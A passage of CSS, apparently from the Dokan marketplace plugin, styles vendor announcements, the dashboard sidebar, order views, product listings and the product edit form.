  -moz-transform-origin: 50% 4px;
  -webkit-animation: ring 8s 1s ease-in-out infinite !important;
  -webkit-transform-origin: 50% 4px;
  animation: ring 8s 1s ease-in-out infinite !important;
  transform-origin: 50% 4px;
}
.dokan-announcement-wrapper .dokan-no-announcement .annoument-no-wrapper p {
  margin-top: 10px;
  color: #a6a6a6;
  font-size: 30px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item {
  padding: 22px;
  background: #f3f3f3;
  border: 1px solid #eee;
  margin-bottom: 25px;
  position: relative;
  width: 98%;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-heading {
  margin-bottom: 5px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-heading h3 {
  margin: 5px 0px;
  padding: 0px 0px 8px;
  font-weight: bold;
  font-size: 20px;
  color: #494949;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-annnouncement-date {
  width: 95px;
  height: 95px;
  color: #fff;
  margin-right: 25px;
  vertical-align: middle;
  background-color: #818181;
  text-align: center;
  border-radius: 300px;
  -webkit-border-radius: 300px;
  -moz-border-radius: 300px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-annnouncement-date .announcement-day {
  font-size: 20px;
  font-weight: bold;
  margin-top: 16px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-annnouncement-date .announcement-year {
  font-weight: bold;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-content-wrap {
  width: 80%;
  height: 100%;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-content-wrap .dokan-announcement-content {
  color: #656565;
  font-size: 13px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .announcement-action {
  position: absolute;
  top: -12px;
  right: -8px;
  font-size: 12px;
  width: 25px;
  height: 25px;
  text-align: center;
  background-color: #818181;
  border-radius: 20px;
  line-height: 23px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .announcement-action a {
  color: #fff;
  font-size: 20px;
}

@media (max-width: 992px) {
  .dokan-announcement-wrapper-item {
    padding: 15px;
    text-align: center;
  }
  .dokan-announcement-wrapper-item .dokan-annnouncement-date {
    float: none !important;
    margin: 0 auto 15px !important;
  }
  .dokan-announcement-wrapper-item .dokan-annnouncement-date .announcement-day {
    margin-top: 0px !important;
    padding-top: 16px;
  }
  .dokan-announcement-wrapper-item .dokan-announcement-content-wrap {
    float: none !important;
    width: 100% !important;
  }
}
article.dokan-notice-single-notice-area span.dokan-single-announcement-date {
  display: block;
  margin-bottom: 10px;
}

.dokan-announcement-uread {
  border: 1px solid #f05025 !important;
}
.dokan-announcement-uread .dokan-annnouncement-date {
  background-color: #f05025 !important;
}

.dokan-announcement-bg-uread {
  background-color: #f05025;
}

.dokan-dashboard .dokan-dash-sidebar {
  width: 17%;
  float: left;
  flex: 1 auto;
  overflow: hidden;
  background-color: #242424;
  margin-bottom: 30px;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu {
  background: #242424;
  list-style: none;
  margin: 0;
  padding: 0;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
  margin: 0;
  border-bottom: 1px solid #454545;
  position: relative;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
  padding: 10px 0 10px 18px;
  display: block;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
  text-decoration: none;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a i {
  font-size: 17px;
  padding-right: 15px;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover {
  background: #f05025;
  color: #fff;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links:hover {
  background: none !important;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a {
  display: inline-block !important;
  width: 33.333333%;
  float: left;
  border-right: 1px solid #454545;
  padding: 15px 18px;
  text-align: center;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a i {
  padding: 0;
  display: block !important;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover {
  background: #f05025;
  color: #fff;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:last-child {
  border-right: none;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active {
  position: relative;
  background: #f05025;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after {
  left: 93%;
  top: 50%;
  border: transparent solid;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: transparent #fff transparent transparent;
  border-left-color: #fff;
  border-width: 16px 16px 16px 0;
  margin-top: -16px;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu {
  background: #fff;
  margin: 0;
  list-style: none;
  padding: 0;
  position: absolute;
  right: -100%;
  top: -4px;
  z-index: 99;
  width: 165px;
  display: none;
  border-top: 1px solid #ECECEC;
  border-right: 1px solid #ECECEC;
  border-bottom: 1px solid #ECECEC;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu a {
  padding: 2px 0 2px 10px;
  font-size: 13px;
  color: #333;
  font-weight: normal;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu a:hover {
  background-color: var(--primary);
  color: #fff;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu li {
  border-bottom: 1px solid #ccc;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu li:last-child {
  border-bottom: none;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.settings i.pull-right {
  padding-left: 5px;
  padding-right: 0;
  vertical-align: middle;
}
.dokan-dashboard .dokan-dash-sidebar #dokan-navigation #toggle-mobile-menu, .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #mobile-menu-icon {
  display: none;
}
.dokan-dashboard .dokan-dash-sidebar #dokan-navigation > #mobile-menu-icon {
  font-size: 17px;
  color: #fff;
  position: absolute;
  top: 10px;
  right: 15px;
  width: 33px;
  z-index: 99999;
  cursor: pointer;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid #f0f0f0;
  border-radius: 3px;
  padding: 3px 8px;
}
.dokan-dashboard .dokan-dash-sidebar #dokan-navigation > input:checked + ul.dokan-dashboard-menu {
  display: block !important;
  background: #000;
  color: #fff;
  animation: showNav 350ms ease-in-out both;
}

@keyframes showNav {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@media only screen and (max-width: 450px) {
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation {
    background: #000;
    height: 48px;
    position: relative;
  }
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #mobile-menu-icon {
    display: block !important;
  }
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #toggle-mobile-menu {
    display: none !important;
  }
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation ul.dokan-dashboard-menu {
    display: none;
    height: auto !important;
    padding-top: 48px !important;
  }
}
html, body {
  -webkit-backface-visibility: hidden;
}

div.media-sidebar a.edit-attachment {
  display: none;
}

.dokan-dashboard .dokan-dashboard-wrap {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  overflow: hidden;
  width: 100%;
}
.dokan-dashboard .dokan-dashboard-wrap * {
  box-sizing: border-box;
}
.dokan-dashboard header.dokan-dashboard-header {
  margin: 0 0 15px 0;
}
.dokan-dashboard header.dokan-dashboard-header h1 {
  margin: 0 0 10px 0;
  border-bottom: 1px solid #EDEDED;
  padding: 0 0 10px 0;
}
.dokan-dashboard header.dokan-dashboard-header .dokan-add-product-link .dokan-btn {
  margin-right: 10px;
}
.dokan-dashboard .dokan-dashboard-content {
  padding: 0 0 0 25px;
  overflow: hidden;
  margin-top: 0px;
  width: 83%;
  flex: 5 auto;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area:before {
  content: " ";
  display: table;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area:after {
  content: " ";
  display: table;
  clear: both;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dokan-dash-left {
  padding-right: 15px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget {
  background: #fff;
  border: 1px solid #EBEBEB;
  padding: 0px 10px;
  position: relative;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
  margin-bottom: 15px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget a {
  font-size: 13px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title {
  font-weight: bold;
  font-size: 15px;
  border-bottom: 1px solid #EBEBEB;
  padding: 6px 0;
  margin-bottom: 6px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title i {
  color: #ccc;
  padding-right: 5px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter {
  text-align: center;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter ul {
  margin: 0px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter li {
  width: 100%;
  display: block;
  margin: 0 auto;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .title {
  font-size: 15px;
  padding-top: 10px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .count {
  font-size: 18px;
  border-bottom: 1px solid #EBEBEB;
  font-weight: 600;
  padding-bottom: 10px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.orders {
  overflow: hidden;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.orders .content-half-part {
  width: 50%;
  padding: 0;
  float: left;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.orders #order-stats {
  width: 250px !important;
  height: 100% !important;
  margin-top: 15px;
  margin-left: -10px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.products .pull-right a {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin-top: -6px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.sells-graph {
  padding-bottom: 7px;
  width: 100%;
  position: relative;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .chart-placeholder.main {
  height: 347px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .list-count .count {
  float: right;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .chart-tooltip {
  position: absolute;
  display: none;
  line-height: 1;
  background: #333;
  color: #fff;
  padding: 3px 5px;
  font-size: 11px;
  border-radius: 3px;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap {
  border: 1px solid #EDEDED;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-map-search-bar {
  position: relative;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-map-find-btn {
  display: none;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-map-search {
  border: none;
  width: 100%;
  padding: 5px 10px;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-google-map {
  width: 100%;
  height: 300px;
}
.dokan-dashboard .dokan-dashboard-content .edit-account fieldset {
  margin-top: 30px;
}
.dokan-dashboard .dokan-dashboard-content .edit-account fieldset legend {
  font-weight: bold;
}
.dokan-dashboard .dokan-dashboard-content article {
  border-bottom: none;
}
.dokan-dashboard .dokan-dashboard-content ul li {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
.dokan-dashboard .dokan-dashboard-content a {
  text-decoration: none;
}
.dokan-dashboard .dokan-dashboard-content .dokan-page-help {
  display: block;
  font-style: italic;
  color: #888;
  margin-bottom: 30px;
}
.dokan-dashboard .dokan-dashboard-content .dokan-page-help p {
  margin-bottom: 10px;
}

.dokan-column-name-with-avatar {
  position: relative;
  padding-left: 46px !important;
}
.dokan-column-name-with-avatar img {
  position: absolute;
  top: 3px;
  left: 8px;
  border-radius: 50%;
  border: 1px solid #fff;
  box-shadow: 0 1px 0 0 #e0e0e0;
}

.dokan-orders-content .dokan-orders-area .dokan-order-left-content {
  margin-right: 3%;
}
.dokan-orders-content .dokan-orders-area .dokan-order-left-content .dokan-order-billing-address {
  min-width: 49%;
  margin-right: 2%;
}
.dokan-orders-content .dokan-orders-area .dokan-order-left-content .dokan-order-shipping-address {
  min-width: 49%;
}
.dokan-orders-content .dokan-orders-area .dokan-order-filter-serach {
  padding: 10px 7px;
}
.dokan-orders-content .dokan-orders-area td.thumb img {
  padding: 2px;
  margin: 0;
  border: 1px solid #dfdfdf;
  vertical-align: middle;
  width: 46px;
  height: auto;
}
.dokan-orders-content .dokan-orders-area table.table.order-items {
  margin-bottom: 0;
}
.dokan-orders-content .dokan-orders-area .general-details ul.order-status {
  border-bottom: 1px solid #EDEDED;
  margin-bottom: 3px;
  padding-bottom: 3px;
  margin-left: 0px;
  padding-left: 0px;
}
.dokan-orders-content .dokan-orders-area .general-details ul.customer-details {
  margin-left: 0px;
  padding-left: 0px;
}
.dokan-orders-content .dokan-orders-area .general-details span {
  font-weight: bold;
}
.dokan-orders-content .dokan-orders-area .alert-success.customer-note {
  background-color: #dff0d8;
  background: #dff0d8;
  margin-bottom: 5px;
}
.dokan-orders-content .dokan-orders-area .alert-success.customer-note strong {
  font-size: 12px;
}
.dokan-orders-content .dokan-orders-area .order_note_type {
  padding-left: 0;
}
.dokan-orders-content .dokan-orders-area #dokan-order-status-form {
  margin: 10px 0;
}
.dokan-orders-content .dokan-orders-area #dokan-order-status-form select.form-control {
  display: inline-block;
  width: 100%;
  margin-right: 10px;
  font-size: 13px;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter {
  font-size: 12px;
  color: #EDEDED;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li {
  display: inline-block;
  line-height: 13px;
  padding: 0 5px;
  border-right: 1px solid #EDEDED;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li:last-child {
  border-right: none;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li.active a {
  color: #999;
}
.dokan-orders-content .dokan-orders-area ul.order_notes {
  font-size: 13px;
}
.dokan-orders-content .dokan-orders-area ul.order_notes p.meta {
  font-size: 11px;
}
.dokan-orders-content .dokan-orders-area ul.order_notes .note_content {
  position: relative;
  background: #efefef;
  padding: 3px 10px;
  margin-bottom: 10px;
}
.dokan-orders-content .dokan-orders-area ul.order_notes .note_content p {
  margin: 0;
  padding: 0;
  word-wrap: break-word;
}
.dokan-orders-content .dokan-orders-area ul.order_notes .note_content:after {
  content: "";
  display: block;
  position: absolute;
  bottom: -15px;
  left: 30px;
  width: 0;
  height: 0;
  border-width: 15px 15px 0 0;
  border-style: solid;
  border-color: #efefef transparent;
}
.dokan-orders-content .dokan-orders-area ul.order_notes li.customer-note .note_content {
  background: #d7cad2;
}
.dokan-orders-content .dokan-orders-area ul.order_notes li.customer-note .note_content:after {
  border-color: #d7cad2 transparent;
}
.dokan-orders-content .dokan-orders-area tfoot td.value {
  border-left: 1px solid #EDEDED;
  text-align: right;
}
.dokan-orders-content .dokan-orders-area .order_download_permissions label {
  font-weight: normal;
}
.dokan-orders-content .dokan-orders-area .order_download_permissions button.revoke_access {
  padding: 3px 10px;
  margin-top: -2px;
}
.dokan-orders-content .dokan-orders-area .order_download_permissions .toolbar {
  margin-top: 15px;
}
.dokan-orders-content .dokan-orders-area .chosen-container-multi .chosen-choices li.search-field input[type=text] {
  min-height: 27px;
}

.dokan-product-listing .dokan-product-listing-area {
  padding: 0px 15px;
}
.dokan-product-listing .dokan-product-listing-area .row-actions {
  visibility: hidden;
  font-size: 12px;
  color: #ccc;
}
.dokan-product-listing .dokan-product-listing-area .row-actions .delete a {
  color: #A05;
}
.dokan-product-listing .dokan-product-listing-area .row-actions .delete a:hover {
  color: red;
}
.dokan-product-listing .dokan-product-listing-area tr:hover .row-actions {
  visibility: visible;
}
.dokan-product-listing .dokan-product-listing-area table td img {
  width: auto;
  height: auto;
  max-width: 48px;
  max-height: 48px;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top {
  border-bottom: 1px solid #EDEDED;
  line-height: 50px;
  margin-bottom: 15px;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter {
  width: 60%;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li {
  display: inline-block;
  padding: 0px 10px 0px 0px;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top span.dokan-add-product-link {
  width: 36%;
  float: right;
  text-align: right;
}
.dokan-product-listing .dokan-product-listing-area form.dokan-product-search-form button[name=product_listing_search], .dokan-product-listing .dokan-product-listing-area form.dokan-product-search-form .dokan-form-group {
  float: right;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.downloadable:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.variable:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.simple:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.virtual:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.earning-info:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: inline;
  margin-left: 5px;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table mark.instock {
  color: #7AD03A;
  background: transparent;
  font-weight: bold;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td {
  vertical-align: top;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table p {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-status label.draft {
  background: #ccc;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-status label.publish {
  background: #65C265;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-status label.pending {
  background: #f05025;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-date {
  font-size: 13px;
}
.dokan-product-listing .dokan-product-listing-area del .amount {
  color: #dd5a43;
}
.dokan-product-listing .dokan-product-listing-area ins {
  text-decoration: none;
}
.dokan-product-listing .dokan-product-listing-area ins .amount {
  color: #69aa46;
  font-weight: bold;
}

.dokan-new-product-area .dokan-product-meta {
  width: 73.43%;
}
.dokan-new-product-area .featured-image {
  width: 25%;
}

.dokan-product-edit-area header.dokan-pro-edit-breadcrumb {
  display: block;
  border-bottom: 1px solid #EDEDED;
  padding: 0 0 10px 0;
  margin: 0 0 15px 0;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 {
  font-size: 18px;
  line-height: 1.42;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb {
  color: #aaa;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb a {
  color: #aaa;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-label {
  font-size: 11px;
  font-weight: normal;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 a.view-product {
  background-color: #FAFAFA;
  border-color: #EBEBEB;
}
.dokan-product-edit-area .dokan-product-meta {
  width: 65%;
}
.dokan-product-edit-area .featured-image {
  width: 35%;
}

.dokan-edit-row {
  background: #fff;
  border: 1px solid #EBEBEB;
  margin-top: 15px;
}
.dokan-edit-row .dokan-section-heading {
  padding: 10px 15px;
  border-bottom: 1px solid #EBEBEB;
  overflow: hidden;
  cursor: pointer;
}
.dokan-edit-row .dokan-section-heading i.fa {
  font-size: 15px;
}
.dokan-edit-row .dokan-section-heading i.fa.fa-flip-vertical {
  margin-top: 9px;
}
.dokan-edit-row .dokan-section-heading .dokan-section-toggle {
  float: right;
  color: #888;
  font-size: 15px;
}
.dokan-edit-row .dokan-section-heading h2 {
  margin: 0px;
  padding: 0px;
  float: left;
  font-size: 16px;
  font-weight: bold;
  line-height: 150%;
}
.dokan-edit-row .dokan-section-heading p {
  float: left;
  vertical-align: bottom;
  margin-bottom: 0px;
  margin-top: 2px;
  margin-left: 8px;
  color: #888;
  font-style: italic;
  font-size: 12px;
}

.product-edit-new-container .dokan-edit-row.dokan-other-options {
  margin-bottom: 20px;
}
.product-edit-new-container .dokan-edit-row .dokan-section-content {
  padding: 15px;
}
.product-edit-new-container .dokan-product-edit-form .dokan-new-product-featured-img {
  height: auto !important;
}
.product-edit-new-container label {
  font-weight: normal;
  cursor: pointer;
}
.product-edit-new-container label input[type=checkbox] {
  margin-right: 5px;
}
.product-edit-new-container label.form-label {
  font-weight: bold;
  margin-bottom: 5px;
  font-size: 13px;
  display: block;
}
.product-edit-new-container label.form-label span {
  font-weight: normal;
  color: #888;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb {
  display: block;
  border-bottom: 1px solid #EDEDED;
  padding: 0 0 10px 0;
  margin: 0 0 15px 0;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 {
  font-size: 18px;
  line-height: 1.42;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb {
  color: #aaa;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb a {
  color: #aaa;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 .dokan-label {
  font-size: 11px;
  font-weight: normal;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 a.view-product {
  background-color: #FAFAFA;
  border-color: #EBEBEB;
}
.product-edit-new-container .dokan-price-container .sale_schedule, .product-edit-new-container .dokan-price-container .cancel_sale_schedule {
  font-weight: normal;
  float: right;
}
.product-edit-new-container .dokan-form-top-area:before {
  content: " ";
  display: table;
}
.product-edit-new-container .dokan-form-top-area:after {
  content: " ";
  display: table;
  clear: both;
}
.product-edit-new-container .dokan-form-top-area .dokan-product-meta {
  width: 65%;
}
.product-edit-new-container .dokan-form-top-area .featured-image {
  width: 35%;
}
.product-edit-new-container .dokan-product-short-description {
  margin-bottom: 20px;
  margin-top: 10px;
}
.product-edit-new-container .content-half-part.featured-image {
  padding-left: 25px;
}
.product-edit-new-container .dokan-new-product-featured-img {
  border: 4px dashed #DDDDDD;
  height: 294px !important;
  width: 100% !important;
  margin-bottom: 10px;
  overflow: hidden;
  position: relative;
}
.product-edit-new-container .dokan-new-product-featured-img i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.product-edit-new-container .dokan-new-product-featured-img a.dokan-feat-image-btn {
  color: #8F8F8F;
  text-shadow: 0 1px 1px #FFF;
  background: #F0F0F0;
  padding: 3px 10px;
  font-size: 12px;
}
.product-edit-new-container .dokan-new-product-featured-img a.dokan-feat-image-btn:hover {
  color: #ECECEC;
  text-shadow: 0 1px 1px #6F6F6F;
  background: #B4B4B4;
}
.product-edit-new-container .dokan-new-product-featured-img a.close {
  background: #000000;
  color: #FF0000;
  font-size: 100px;
  height: 100% !important;
  opacity: 0.7;
  padding: 25% 0;
  position: absolute;
  right: 0;
  text-align: center;
  text-shadow: none;
  top: 0;
  width: 100% !important;
  display: none;
  cursor: pointer;
}
.product-edit-new-container .dokan-new-product-featured-img img {
  max-width: 100%;
  width: 100%;
  height: 100%;
}
.product-edit-new-container .dokan-new-product-featured-img img:hover a.close {
  display: block;
}
.product-edit-new-container .dokan-new-product-featured-img .image-wrap:hover a.close {
  display: block;
}
.product-edit-new-container .instruction-inside {
  text-align: center;
  padding-top: 20%;
  padding-bottom: 30%;
  color: #aaa;
}
.product-edit-new-container .wp-editor-wrap {
  border: 1px solid #E7E7E7;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-dimention-options {
  margin-bottom: 20px;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-dimention-options input {
  width: 23.3%;
  float: left;
  margin-right: 2%;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-dimention-options input#_height {
  margin-right: 0px;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-product-options .dokan-additional-shipping-wrap .dokan-w3 {
  width: 32%;
  margin-right: 2%;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-product-options .dokan-additional-shipping-wrap .dokan-w3.last-child {
  margin-right: 0px;
}
.product-edit-new-container .dokan-stock-management-wrapper div.dokan-w3 {
  width: 32%;
  margin-right: 2%;
}
.product-edit-new-container .dokan-stock-management-wrapper div.dokan-w3.last-child {
  margin-right: 0px;
}
.product-edit-new-container .dokan-download-wrapper {
  margin-top: 15px;
}
.product-edit-new-container aside {
  border: 1px solid #eee;
  margin-bottom: 15px;
  border-radius: 3px;
}
.product-edit-new-container #dokan-product-images ul.product_images {
  margin: 0 0 10px 0;
  padding: 0;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image, .product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  width: 64px;
  height: 64px;
  overflow: hidden;
  float: left;
  box-sizing: border-box;
  position: relative;
  margin: 9px 4px 0 0;
  border: 1px solid #eee;
  border-radius: 2px;
  padding: 2px;
  cursor: move;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image img, .product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder img {
  padding: 0;
  margin: 0;
  max-width: 100%;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image a.action-delete, .product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder a.action-delete {
  position: absolute;
  top: 0;
  right: 0;
  color: red;
  background: rgba(0, 0, 0, 0.6);
  margin: 0;
  padding: 0 3px;
  font-size: 50px;
  width: 100%;
  text-align: center;
  height: 100%;
  padding-top: 25%;
  font-weight: bold;
  display: none;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image:hover a.action-delete {
  display: inline-block;
}
.product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  border: 1px dashed #ccc;
}
.product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder:hover a.action-delete {
  display: inline-block;
}
.product-edit-new-container .product-dimension .form-control {
  display: inline-block;
  width: 20%;
  margin-right: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper .dokan-attribute-type {
  margin-bottom: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper .dokan-attribute-type select {
  margin-right: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper .dokan-attribute-type .dokan-attribute-spinner {
  margin-left: 10px;
  margin-top: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul {
  padding-left: 0px;
  margin-left: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list {
  border-bottom: 1px solid #e3e3e3;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list:first-child {
  border-top: 1px solid #e3e3e3;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-heading {
  padding: 10px 10px;
  cursor: move;
  position: relative;
  background-color: rgba(241, 241, 241, 0.61);
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-heading a.dokan-product-remove-attribute {
  position: absolute;
  top: 9px;
  right: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-heading a.dokan-product-toggle-attribute {
  position: absolute;
  top: 7px;
  right: 80px;
  color: #222;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item {
  padding: 10px 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item .dokan-product-attribute-name {
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item .checkbox-item {
  font-weight: normal !important;
  margin-bottom: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item .dokan-pre-defined-attribute-btn-group {
